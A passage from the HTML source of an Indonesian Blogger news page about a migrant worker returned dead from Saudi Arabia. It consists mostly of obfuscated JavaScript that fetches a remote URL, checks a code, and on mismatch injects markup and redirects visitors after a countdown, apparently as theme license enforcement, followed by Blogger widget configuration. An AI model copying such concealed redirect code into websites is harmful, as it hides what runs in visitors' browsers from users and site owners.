-0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YIlT7dY9Wgl7f1Tn2n-1BdLHJ8Q:1768871913896';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/8186642496569916463/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '8186642496569916463', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s72-c/2+korban.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s320/2+korban.jpg', 'pageName': 'Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya', 'pageTitle': 'Tasikplus: Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya', 'description': '   Cucun memperlihatkan foto anaknya, Esa Sulastri, semasa hidup. Esa dipulangkan dari Arab Saudi dengan kondisi sudah menjadi mayat.   Perg...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s320/2+korban.jpg', 'url': 'https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8186642496569916463}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8186642496569916463', 'title': 'Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s320/2+korban.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
